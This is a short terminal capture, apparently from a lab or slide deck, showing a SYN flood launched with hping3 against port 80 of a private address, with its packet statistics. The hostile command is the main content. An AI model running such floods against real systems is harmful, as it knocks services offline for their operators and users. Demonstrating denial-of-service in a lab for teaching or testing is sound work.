 alexa@LAPTOP-71TKUMQ6:~$ sudo hping3 -S --flood -p 80 192.168.187.141
HPING 192.168.187.141 (eth0 192.168.187.141): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.187.141 hping statistic ---
92789 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms